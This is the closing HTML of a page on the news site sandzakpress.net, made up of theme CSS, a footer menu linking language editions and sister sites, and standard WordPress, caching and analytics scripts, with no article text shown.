<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69667b199aa24
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"244860\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "244860" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"9b082d1d62","url":"https:\/\/sandzakpress.net\/lalatovic-o-iskljucenju-u-novom-pazaru","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768323865 -->